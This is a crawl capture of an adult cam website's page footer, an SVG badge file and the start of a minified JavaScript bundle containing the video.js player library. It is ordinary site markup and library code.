			<svg width="20" height="20" version="1.1" viewBox="0 0 1200 1200" xmlns="http://www.w3.org/2000/svg"><path d="m208.18 1022.8v-834.22c0-36.875 40.172-59.703 71.852-40.828l680.85 405.66c30.496 18.168 31.031 62.141 0.99219 81.047l-680.86 428.56c-31.645 19.918-72.84-2.8281-72.84-40.223z" fill="#00ff4d"></path></svg>
		</div>
	</a>
</div>

</div>
	

	
</div>

<footer class="bg-white p-[20px] pt-[40px] text-[14px] lg:px-[4%] lg:pb-[20px]">
	<div class="top flex flex-col gap-[20px] xl:grid xl:grid-cols-[350px_1fr] xl:gap-x-[100px]">
		<a href="/" data-phx-link="patch" data-phx-link-state="push" class="w-max aspect-[187/30] [grid-area:footer-logo]">
			<img class="w-auto h-[22px] lg:h-[30px]" src="/images/logo-pink.webp" alt="SoCams" width="137" height="22">
		</a>
		<div class="grid grid-cols-2 gap-[20px] [grid-area:footer-menu] md:grid-cols-4 xl:gap-[40px]">
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">FIND OUT MORE</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/about-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">About Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/team" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">The Team</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-reviews" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Reviews</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/credits" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Credits</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">LEGAL & SAFETY</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/privacy" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Privacy Policy</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/terms" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Terms of Use</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/host-guest-agreement" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Host Guest Agreement</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/cookies" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Cookies Policy</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">WORK WITH US</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/start-camming" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Become a Model</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/contact-us" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Contact Us</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/camgirls-study-case-psychological-effects" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Porn Case Study</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/articles" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">More Articles</a></li>
			</ul>
			<ul class="flex flex-col font-poppins text-[13px] font-medium">
				<li class="font-semibold truncate leading-[48px] lg:leading-[36px] lg:mb-[5px]">HELP & SUPPORT</li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="/cdn-cgi/l/email-protection#86f5f3f6f6e9f4f2c6f5e9e5e7ebf5a8e5e9eb"><span class="__cf_email__" data-cfemail="7b080e0b0b14090f3b0814181a160855181416">[email&#160;protected]</span></a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit" href="tel:+17246480562">+1 202-747-2138</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/customer-support" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">Customer Support</a></li>
				<li class="border-t border-[#e7dee4] leading-[48px] lg:leading-[36px]"><a href="/faq" data-phx-link="patch" data-phx-link-state="push" class="block font-poppins text-[13px] font-medium text-[#766d76] hover:text-pink truncate xl:w-fit">F.A.Q</a></li>
			</ul>
		</div>
      
		<div class="w-full [grid-area:footer-btn]">
			<a href="/register" class="w-fit flex px-[14px] py-[8px] rounded-[5px] text-[12px] uppercase tracking-[1px] font-bold bg-blue text-[#141414] hover:bg-blue-dark sm:ml-auto">TAKE A TOUR</a>
		</div>
      
		<div class="flex flex-col gap-[20px] leading-[20px] [grid-area:footer-intro]">
			<p>SoCams is an 18+ LIVE sex & entertainment community. Browse through thousands of open-minded people: <b class="font-semibold">naked girls, guys, transsexuals and couples</b> performing live sex shows.</p>
			<p>Transilvania Media LLC, 680 S. Cache Street, Suite 100, Jackson, WY 83001, United States.</p>
		</div>
	</div>
	
	<div class="flex flex-col items-center gap-[20px] border-y border-[#e7dee4] my-[20px] py-[30px] sm:flex-row sm:justify-between lg:justify-normal lg:gap-[50px] xl:gap-[100px]">
		<div class="w-full max-w-[400px] flex justify-between sm:w-auto sm:max-w-[unset] sm:gap-[20px] lg:w-[350px] lg:gap-0">
			<a class="group aspect-[11/5] w-[70px] lg:w-[80px]" href="https://www.rtalabel.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/rta-logo.svg" alt="RTA" width="80" height="36">
			</a>
			<a class="group aspect-[115/42] w-[70px] lg:w-[80px]" href="https://www.safelabeling.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/safe-labeling.svg" alt="Safe Labeling" width="80" height="36">
			</a>
			<a class="group aspect-[66/25] w-[70px] lg:w-[80px]" href="https://www.asacp.org/">
				<img class="opacity-100 transition-opacity duration-100 h-auto group-hover:opacity-90" src="/images/asacp.svg" alt="ASACP" width="80" height="36">
			</a>
		</div>
		<a href="/2257" data-phx-link="patch" data-phx-link-state="push" class="flex font-poppins text-[13px] font-medium text-[#766d76] leading-[16px] text-center hover:text-pink lg:text-left">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>
		<div class="hidden items-center justify-center min-w-[34px] h-[34px] bg-pink-dark text-white text-[12px] font-semibold rounded-full sm:flex lg:ml-auto">18+</div>
	</div>
	<div class="flex justify-between">
		<p>Copyright © 2026 SoCams.com</p>
		<p>Developed by Transilvania Media</p>
	</div>
</footer>


</main></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="8f7b4ec880e132e9468d7df2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"894bbb5696c64d01937fbe95c2d22070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://socams.com/images/asacp.svg
body_size: 729
content:
<svg xmlns="http://www.w3.org/2000/svg" width="66" height="25"><g fill="#8f8f8f" fill-rule="evenodd"><path d="M5 11.7L4.2 14H0L5.3 0h4.3l4.2 11.4H20c.8 0 1.7-.4 1.7-1.4 0-1-.7-1.2-1.8-1.6-1-.2-6-.8-6-4.4 0-3.2 3.2-4 5-4h16l4 11.2h1.7s-1-1.3-1-4.5 2.2-6.5 5-6.5h15.8C62 .2 66 0 66 4.2 66 8.8 62.2 9 61 9h-2.2v5h-4V3.3h-8.3c-.8 0-2.8.3-2.8 3.4 0 3 1.2 4.6 2.7 4.6 1.4 0 2.2-1 2.5-1.6l.2-1.3 3.6 1S52 14 47.3 14H36l-1-2.3h-4.7l-.7 2.2h-4.2l4.3-11.5h-10c-1 0-2-.2-2 1 0 1 1.3 1 4.2 2 3 1 3.7 2 3.7 4.2 0 2-1.7 4.2-4.4 4.2H10.6l-.8-2.3H5zm1-3h3l-1.7-5-1.4 5zm25.3 0h3l-1.6-5-1.4 5zM58.8 3H60c1 0 2 .2 2 1.4C62 6 60.5 6 60 6h-1.3V3zM2.7 22.3l-.5-2.5-.6 2.5h1zm0-3.5l1.6 5.6H3v-1.2H1.3l-.2 1.2H0l1.5-5.6h1.3zm3.4 2.5v-1.6h.5c.3 0 .5 0 .6.2.2 0 .3.2.3.5s0 .5-.2.6c0 .3-.2.3-.4.3H6zm-1-2.5v5.6h1v-2.2h1.4l.5-.4.3-.6v-.7-.6c0-.3 0-.5-.2-.6 0-.2-.2-.3-.4-.4l-.7-.2H5zm5.3 2.5v-1.6h.5c.3 0 .5 0 .6.2 0 0 .2.2.2.5s0 .5-.2.6c-.2.3-.3.3-.6.3h-.5zm-1-2.5v5.6h1v-2.2H11.6l.5-.4.4-.6v-.7-.6c0-.3 0-.5-.2-.6 0-.2-.3-.3-.5-.4l-.8-.2h-2zm4.2 0v5.6h1V22h.7c.3 0 .4 0 .5.2l.2.5V24.5h1.3L17 24v-.7-.4-.4c0-.3 0-.5-.3-.7 0-.2-.3-.3-.6-.4.4 0 .7-.2.8-.4.2-.3.2-.6.2-1s0-.8-.3-1c-.3-.2-.7-.4-1-.4h-2.2zm1 2.5v-1.6h.7c.5 0 .7.2.7.7 0 .3 0 .5-.3.7 0 .2-.3.3-.6.3h-.4zm4.6.3v-1l.2-.6s0-.3.2-.3h.8l.3.3v3.2c0 .2-.2.3-.3.3l-.4.2s-.3 0-.4-.2l-.2-.3v-.6-1zm-1 0v1.2c0 .3 0 .6.3 1l.5.5 1 .2c.5 0 .8 0 1-.2l.6-.6.3-1v-1-1.3l-.3-1-.6-.5c-.2-.2-.5-.3-1-.3-.4 0-.7 0-1 .2-.2 0-.4.3-.5.5-.2.3-.2.6-.3 1v1zm5.5-2.8h-1.2l1.3 5.6H25l1.3-5.6H25l-.7 4-.8-4zm6.5 0h-3v5.6h3v-1h-2V22h2v-1h-2V20h2v-1zm2 4.7v-3.8h1.1l.3.4.2.7v1.8c0 .3 0 .5-.2.6 0 .3 0 .4-.3.4H32zm-1-4.7v5.6h1.7c.4 0 .7 0 1-.2.2 0 .4-.3.5-.5.2-.3.3-.5.3-1v-1.2-1c0-.4 0-.7-.2-1 0-.2-.3-.3-.6-.5l-1-.2H31zm6.8 0v5.6h1V20l1 4.4h.8l1-4.4v4.4h1v-5.6H41l-.8 4-.8-4h-1.6zm9 0h-3v5.6h3v-1h-2V22h2v-1h-2V20h2v-1zm1 0v5.6h1V20l1 4.4h.8l1-4.4v4.4h1v-5.6H51l-.8 4-.8-4h-1.7zm7 4.7V22H56v1.4H54.7zm0-2.4v-1.3h1c.2.2.2.4.2.7 0 .2 0 .4-.2.5H55zm-1-2.2v5.6h1.8c.3 0 .6 0 .8-.2.2 0 .4-.2.5-.3l.2-.6v-.6c0-.4 0-.7-.2-1 0-.2-.4-.3-.7-.3.3 0 .5-.3.6-.5v-.8-.6c0-.2-.2-.4-.3-.5h-.5l-.6-.2h-2zm7.6 0h-3v5.6h3v-1h-2V22h1.8v-1h-1.8V20h2v-1zm1 0v5.6h1V22h.6c.2 0 .4 0 .5.2v.5l.2 1v.8H66l-.2-.4v-.7-.4-.4c0-.3-.2-.5-.3-.7l-.6-.4c.2 0 .4-.2.6-.4l.2-1c0-.4 0-.8-.4-1-.3-.2-.6-.4-1-.4h-2zm1 2.5v-1.6h.5c.4 0 .7.2.7.7 0 .3 0 .5-.2.7-.2.2-.4.3-.7.3h-.4z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://socams.com/assets/js/app-8ca1e37bb02af4b2599175bf2f444463.js?vsn=d
body_size: 234935
content:
(()=>{var Uv=Object.create;var ch=Object.defineProperty,Bv=Object.defineProperties,Fv=Object.getOwnPropertyDescriptor,jv=Object.getOwnPropertyDescriptors,qv=Object.getOwnPropertyNames,Yp=Object.getOwnPropertySymbols,Hv=Object.getPrototypeOf,Qp=Object.prototype.hasOwnProperty,Vv=Object.prototype.propertyIsEnumerable;var Jp=(a,o,h)=>o in a?ch(a,o,{enumerable:!0,configurable:!0,writable:!0,value:h}):a[o]=h,ni=(a,o)=>{for(var h in o||(o={}))Qp.call(o,h)&&Jp(a,h,o[h]);if(Yp)for(var h of Yp(o))Vv.call(o,h)&&Jp(a,h,o[h]);return a},ja=(a,o)=>Bv(a,jv(o));var Zp=(a,o)=>()=>(o||a((o={exports:{}}).exports,o),o.exports);var $v=(a,o,h,c)=>{if(o&&typeof o=="object"||typeof o=="function")for(let _ of qv(o))!Qp.call(a,_)&&_!==h&&ch(a,_,{get:()=>o[_],enumerable:!(c=Fv(o,_))||c.enumerable});return a};var em=(a,o,h)=>(h=a!=null?Uv(Hv(a)):{},$v(o||!a||!a.__esModule?ch(h,"default",{value:a,enumerable:!0}):h,a));var lm=Zp((ph,mh)=>{(function(a,o){typeof ph=="object"&&typeof mh!="undefined"?mh.exports=o():typeof define=="function"&&define.amd?define(o):(a=typeof globalThis!="undefined"?globalThis:a||self).videojs=o()})(ph,function(){"use strict";var a="8.6.1";let o={},h=function(i,e){return o[i]=o[i]||[],e&&(o[i]=o[i].concat(e)),o[i]};function c(i,e){return!((e=h(i).indexOf(e))<=-1||(o[i]=o[i].slice(),o[i].splice(e,1),0))}let _={prefixed:!0};var w=[["requestFullscreen","exitFullscreen","fullscreenElement","fullscreenEnabled","fullscreenchange","fullscreenerror","fullscreen"],["webkitRequestFullscreen","webkitExitFullscreen","webkitFullscreenElement","webkitFullscreenEnabled","webkitfullscreenchange","webkitfullscreenerror","-webkit-full-screen"]],k=w[0];let A;for(let i=0;i<w.length;i++)if(w[i][1]in document){A=w[i];break}if(A){for(let i=0;i<A.length;i++)_[k[i]]=A[i];_.prefixed=A[0]!==k[0]}let D=[];function F(i){return re(i)?Object.keys(i):[]}let U=function i(e,t=":",s=""){let r="info",n;function l(...g){n("log",r,g)}var u,p,y;return n=(u=e,p=l,y=s,(g,L,T)=>{var C,L=p.levels[L],P=new RegExp(`^(${L})$`);let O=u;if(g!=="log"&&T.unshift(g.toUpperCase()+":"),y&&(O="%c"+u,T.unshift(y)),T.unshift(O+":"),D&&(D.push([].concat(T)),C=D.length-1e3,D.splice(0,0<C?C:0)),window.console){let R=window.console[g];(R=R||g!=="debug"?R:window.console.info||window.console.log)&&L&&P.test(g)&&R[Array.isArray(T)?"apply":"call"](window.console,T)}}),l.createLogger=(g,S,T)=>i(e+` ${S=S!==void 0?S:t} `+g,S,T!==void 0?T:s),l.createNewLogger=(g,S,T)=>i(g,S,T),l.levels={all:"debug|log|warn|error",off:"",debug:"debug|log|warn|error",info:"log|warn|error",warn:"warn|error",error:"error",DEFAULT:r},l.level=g=>{if(typeof g=="string"){if(!l.levels.hasOwnProperty(g))throw new Error(`"${g}" in not a valid log level`);r=g}return r},l.history=()=>D?[].concat(D):[],l.history.filter=g=>(D||[]).filter(S=>new RegExp(`.*${g}.*`).test(S[0])),l.history.clear=()=>{D&&(D.length=0)},l.history.disable=()=>{D!==null&&(D.length=0,D=null)},l.history.enable=()=>{D===null&&(D=[])},l.error=(...g)=>n("error",r,g),l.warn=(...g)=>n("warn",r,g),l.debug=(...g)=>n("debug",r,g),l}("VIDEOJS"),K=U.createLogger,Y=Object.prototype.toString;function Z(i,e){F(i).forEach(t=>e(i[t],t))}function H(i,e,t=0){return F(i).reduce((s,r)=>e(s,i[r],r),t)}function re(i){return!!i&&typeof i=="object"}function he(i){return re(i)&&Y.call(i)==="[object Object]"&&i.constructor===Object}function ye(...i){let e={};return i.forEach(t=>{t&&Z(t,(s,r)=>{he(s)?(he(e[r])||(e[r]={}),e[r]=ye(e[r],s)):e[r]=s})}),e}function Te(i={}){var e,t=[];for(let s in i)i.hasOwnProperty(s)&&(e=i[s],t.push(e));return t}function Re(i,e,t,s=!0){let r=l=>Object.defineProperty(i,e,{value:l,enumerable:!0,writable:!0});var n={configurable:!0,enumerable:!0,get(){var l=t();return r(l),l}};return s&&(n.set=r),Object.defineProperty(i,e,n)}var Ct=Object.freeze({__proto__:null,each:Z,reduce:H,isObject:re,isPlain:he,merge:ye,values:Te,defineLazyProperty:Re});let ut=!1,z=null,ae=!1,Vt,At=!1,ze=!1,Be=!1,We=!1,Ps=null,Xi=null,In=null,Ki=!1,ve=!1,_e=!1,je=!1,Ce=!!(xt()&&("ontouchstart"in window||window.navigator.maxTouchPoints||window.DocumentTouch&&window.document instanceof window.DocumentTouch));var Ie,Ge=window.navigator&&window.navigator.userAgentData;if(Ge&&(ae=Ge.platform==="Android",ze=!!Ge.brands.find(i=>i.brand==="Microsoft Edge"),Be=!!Ge.brands.find(i=>i.brand==="Chromium"),We=!ze&&Be,Ps=Xi=(Ge.brands.find(i=>i.brand==="Chromium")||{}).version||null,ve=Ge.platform==="Windows"),!Be){let i=window.navigator&&window.navigator.userAgent||"";ut=/iPod/i.test(i),z=(Ge=i.match(/OS (\d+)_/i))&&Ge[1]?Ge[1]:null,ae=/Android/i.test(i),Vt=(Ge=i.match(/Android (\d+)(?:\.(\d+))?(?:\.(\d+))*/i))?(Un=Ge[1]&&parseFloat(Ge[1]),Ie=Ge[2]&&parseFloat(Ge[2]),Un&&Ie?parseFloat(Ge[1]+"."+Ge[2]):Un||null):null,At=/Firefox/i.test(i),ze=/Edg/i.test(i),Be=/Chrome/i.test(i)||/CriOS/i.test(i),We=!ze&&Be,Ps=Xi=(Ie=i.match(/(Chrome|CriOS)\/(\d+)/))&&Ie[2]?parseFloat(Ie[2]):null,In=function(){var e=/MSIE\s(\d+)\.\d/.exec(i);let t=e&&parseFloat(e[1]);return t=!t&&/Trident\/7.0/i.test(i)&&/rv:11.0/.test(i)?11:t}(),Ki=/Safari/i.test(i)&&!We&&!ae&&!ze,ve=/Windows/i.test(i),_e=/iPad/i.test(i)||Ki&&Ce&&!/iPhone/i.test(i),je=/iPhone/i.test(i)&&!_e}let Xe=je||_e||ut,oi=(Ki||Xe)&&!We;Ge=Object.freeze({__proto__:null,get IS_IPOD(){return ut},get IOS_VERSION(){return z},get IS_ANDROID(){return ae},get ANDROID_VERSION(){return Vt},get IS_FIREFOX(){return At},get IS_EDGE(){return ze},get IS_CHROMIUM(){return Be},get IS_CHROME(){return We},get CHROMIUM_VERSION(){return Ps},get CHROME_VERSION(){return Xi},get IE_VERSION(){return In},get IS_SAFARI(){return Ki},get IS_WINDOWS(){return ve},get IS_IPAD(){return _e},get IS_IPHONE(){return je},TOUCH_ENABLED:Ce,IS_IOS:Xe,IS_ANY_SAFARI:oi});function us(i){return typeof i=="string"&&!!i.trim()}function xt(){return document===window.document}function li(i){return re(i)&&i.nodeType===1}function hi(){try{return window.parent!==window.self}catch(i){return!0}}function Ls(i){return function(e,t){return us(e)?(t=li(t=us(t)?document.querySelector(t):t)?t:document)[i]&&t[i](e):document[i](null)}}function Se(i="div",e={},t={},s){let r=document.createElement(i);return Object.getOwnPropertyNames(e).forEach(function(n){var l=e[n];n==="textContent"?Yi(r,l):r[n]===l&&n!=="tabIndex"||(r[n]=l)}),Object.getOwnPropertyNames(t).forEach(function(n){r.setAttribute(n,t[n])}),s&&ao(r,s),r}function Yi(i,e){return typeof i.textContent=="undefined"?i.innerText=e:i.textContent=e,i}function no(i,e){e.firstChild?e.insertBefore(i,e.firstChild):e.appendChild(i)}function yr(i,e){if(0<=e.indexOf(" "))throw new Error("class has illegal whitespace characters");return i.classList.contains(e)}function cs(i,...e){return i.classList.add(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i}function Pn(i,...e){return i?(i.classList.remove(...e.reduce((t,s)=>t.concat(s.split(/\s+/)),[])),i):(U.warn("removeClass was called with an element that doesn't exist"),null)}function Oh(i,e,t){return typeof(t=typeof t=="function"?t(i,e):t)!="boolean"&&(t=void 0),e.split(/\s+/).forEach(s=>i.classList.toggle(s,t)),i}function Rh(i,e){Object.getOwnPropertyNames(e).forEach(function(t){var s=e[t];s===null||typeof s=="undefined"||s===!1?i.removeAttribute(t):i.setAttribute(t,s===!0?"":s)})}function Ji(i){var e={},t=["autoplay","controls","playsinline","loop","muted","default","defaultMuted"];if(i&&i.attributes&&0<i.attributes.length){var s=i.attributes;for(let n=s.length-1;0<=n;n--){var r=s[n].name;let l=s[n].value;t.includes(r)&&(l=l!==null),e[r]=l}}return e}function Nh(i,e){return i.getAttribute(e)}function Ds(i,e,t){i.setAttribute(e,t)}function Ln(i,e){i.removeAttribute(e)}function Mh(){document.body.focus(),document.onselectstart=function(){return!1}}function Uh(){document.onselectstart=function(){return!0}}function Os(i){if(i&&i.getBoundingClientRect&&i.parentNode){let e=i.getBoundingClientRect(),t={};return["bottom","height","left","right","top","width"].forEach(s=>{e[s]!==void 0&&(t[s]=e[s])}),t.height||(t.height=parseFloat(Rs(i,"height"))),t.width||(t.width=parseFloat(Rs(i,"width"))),t}}function vr(i){if(!i||!i.offsetParent)return{left:0,top:0,width:0,height:0};var e=i.offsetWidth,t=i.offsetHeight;let s=0,r=0;for(;i.offsetParent&&i!==document[_.fullscreenElement];)s+=i.offsetLeft,r+=i.offsetTop,i=i.offsetParent;return{left:s,top:r,width:e,height:t}}function Dn(u,e){var t={x:0,y:0};if(Xe){let T=u;for(;T&&T.nodeName.toLowerCase()!=="html";){var s,r=Rs(T,"transform");/^matrix/.test(r)?(s=r.slice(7,-1).split(/,\s/).map(Number),t.x+=s[4],t.y+=s[5]):/^matrix3d/.test(r)&&(s=r.slice(9,-1).split(/,\s/).map(Number),t.x+=s[12],t.y+=s[13]),T=T.parentNode}}var n={},l=vr(e.target),u=vr(u),p=u.width,y=u.height;let g=e.offsetY-(u.top-l.top),S=e.offsetX-(u.left-l.left);return e.changedTouches&&(S=e.changedTouches[0].pageX-u.left,g=e.changedTouches[0].pageY+u.top,Xe)&&(S-=t.x,g-=t.y),n.y=1-Math.max(0,Math.min(1,g/y)),n.x=Math.max(0,Math.min(1,S/p)),n}function Bh(i){return re(i)&&i.nodeType===3}function On(i){for(;i.firstChild;)i.removeChild(i.firstChild);return i}function Fh(i){return typeof i=="function"&&(i=i()),(Array.isArray(i)?i:[i]).map(e=>li(e=typeof e=="function"?e():e)||Bh(e)?e:typeof e=="string"&&/\S/.test(e)?document.createTextNode(e):void 0).filter(e=>e)}function ao(i,e){return Fh(e).forEach(t=>i.appendChild(t)),i}function jh(i,e){return ao(On(i),e)}function _r(i){return i.button===void 0&&i.buttons===void 0||i.button===0&&i.buttons===void 0||i.type==="mouseup"&&i.button===0&&i.buttons===0||i.button===0&&i.buttons===1}let Qi=Ls("querySelector"),qh=Ls("querySelectorAll");function Rs(i,e){if(!i||!e||typeof window.getComputedStyle!="function")return"";{let t;try{t=window.getComputedStyle(i)}catch(s){return""}return t?t.getPropertyValue(e)||t[e]:""}}function Hh(i){[...document.styleSheets].forEach(e=>{try{var t=[...e.cssRules].map(r=>r.cssText).join(""),s=document.createElement("style");s.textContent=t,i.document.head.appendChild(s)}catch(r){t=document.createElement("link"),t.rel="stylesheet",t.type=e.type,t.media=e.media.mediaText,t.href=e.href,i.document.head.appendChild(t)}})}var Vh=Object.freeze({__proto__:null,isReal:xt,isEl:li,isInFrame:hi,createEl:Se,textContent:Yi,prependTo:no,hasClass:yr,addClass:cs,removeClass:Pn,toggleClass:Oh,setAttributes:Rh,getAttributes:Ji,getAttribute:Nh,setAttribute:Ds,removeAttribute:Ln,blockTextSelection:Mh,unblockTextSelection:Uh,getBoundingClientRect:Os,findPosition:vr,getPointerPosition:Dn,isTextNode:Bh,emptyEl:On,normalizeContent:Fh,appendContent:ao,insertContent:jh,isSingleLeftClick:_r,$:Qi,$$:qh,computedStyle:Rs,copyStyleSheetsToWindow:Hh});let $h=!1,oo;function ef(){if(oo.options.autoSetup!==!1){var i=Array.prototype.slice.call(document.getElementsByTagName("video")),e=Array.prototype.slice.call(document.getElementsByTagName("audio")),t=Array.prototype.slice.call(document.getElementsByTagName("video-js")),s=i.concat(e,t);if(s&&0<s.length)for(let n=0,l=s.length;n<l;n++){var r=s[n];if(!r||!r.getAttribute){lo(1);break}r.player===void 0&&r.getAttribute("data-setup")!==null&&oo(r)}else $h||lo(1)}}function lo(i,e){xt()&&(e&&(oo=e),window.setTimeout(ef,i))}function ho(){$h=!0,window.removeEventListener("load",ho)}xt()&&(document.readyState==="complete"?ho():window.addEventListener("load",ho));function zh(i){var e=document.createElement("style");return e.className=i,e}function Wh(i,e){i.styleSheet?i.styleSheet.cssText=e:i.textContent=e}var It=new WeakMap;let gi=3;function Gh(i,e){var t;It.has(i)&&((t=It.get(i)).handlers[e].length===0&&(delete t.handlers[e],i.removeEventListener?i.removeEventListener(e,t.dispatcher,!1):i.detachEvent&&i.detachEvent("on"+e,t.dispatcher)),Object.getOwnPropertyNames(t.handlers).length<=0&&(delete t.handlers,delete t.dispatcher,delete t.disabled),Object.getOwnPropertyNames(t).length===0)&&It.delete(i)}function uo(i,e,t,s){t.forEach(function(r){i(e,r,s)})}function Rn(i){if(!i.fixed_){if(!i||!i.isPropagationStopped||!i.isImmediatePropagationStopped){let n=i||window.event;i={};for(let l in n)l==="layerX"||l==="layerY"||l==="keyLocation"||l==="webkitMovementX"||l==="webkitMovementY"||l==="path"||l==="returnValue"&&n.preventDefault||(i[l]=n[l]);var e,t;i.target||(i.target=i.srcElement||document),i.relatedTarget||(i.relatedTarget=i.fromElement===i.target?i.toElement:i.fromElement),i.preventDefault=function(){n.preventDefault&&n.preventDefault(),i.returnValue=!1,n.returnValue=!1,i.defaultPrevented=!0},i.defaultPrevented=!1,i.stopPropagation=function(){n.stopPropagation&&n.stopPropagation(),i.cancelBubble=!0,n.cancelBubble=!0,i.isPropagationStopped=s},i.isPropagationStopped=r,i.stopImmediatePropagation=function(){n.stopImmediatePropagation&&n.stopImmediatePropagation(),i.isImmediatePropagationStopped=s,i.stopPropagation()},i.isImmediatePropagationStopped=r,i.clientX!==null&&i.clientX!==void 0&&(e=document.documentElement,t=document.body,i.pageX=i.clientX+(e&&e.scrollLeft||t&&t.scrollLeft||0)-(e&&e.clientLeft||t&&t.clientLeft||0),i.pageY=i.clientY+(e&&e.scrollTop||t&&t.scrollTop||0)-(e&&e.clientTop||t&&t.clientTop||0)),i.which=i.charCode||i.keyCode,i.button!==null&&i.button!==void 0&&(i.button=1&i.button?0:4&i.button?1:2&i.button?2:0)}i.fixed_=!0}return i;function s(){return!0}function r(){return!1}}let Nn,tf=["touchstart","touchmove"];function $t(i,e,t){if(Array.isArray(e))return uo($t,i,e,t);It.has(i)||It.set(i,{});let s=It.get(i);if(s.handlers||(s.handlers={}),s.handlers[e]||(s.handlers[e]=[]),t.guid||(t.guid=gi++),s.handlers[e].push(t),s.dispatcher||(s.disabled=!1,s.dispatcher=function(r,n){if(!s.disabled){r=Rn(r);var l=s.handlers[r.type];if(l){var u=l.slice(0);for(let p=0,y=u.length;p<y&&!r.isImmediatePropagationStopped();p++)try{u[p].call(i,r,n)}catch(g){U.error(g)}}}}),s.handlers[e].length===1)if(i.addEventListener){let r=!1;(function(){if(typeof Nn!="boolean"){Nn=!1;try{var n=Object.defineProperty({},"passive",{get(){Nn=!0}});window.addEventListener("test",null,n),window.removeEventListener("test",null,n)}catch(l){}}return Nn})()&&-1<tf.indexOf(e)&&(r={passive:!0}),i.addEventListener(e,s.dispatcher,r)}else i.attachEvent&&i.attachEvent("on"+e,s.dispatcher)}function St(i,e,t){if(It.has(i)){let n=It.get(i);if(n.handlers){if(Array.isArray(e))return uo(St,i,e,t);var s=function(l,u){n.handlers[u]=[],Gh(l,u)};if(e===void 0)for(let l in n.handlers)Object.prototype.hasOwnProperty.call(n.handlers||{},l)&&s(i,l);else{var r=n.handlers[e];if(r)if(t){if(t.guid)for(let l=0;l<r.length;l++)r[l].guid===t.guid&&r.splice(l--,1);Gh(i,e)}else s(i,e)}}}}function Ns(i,e,t){var s=It.has(i)?It.get(i):{},r=i.parentNode||i.ownerDocument;return typeof 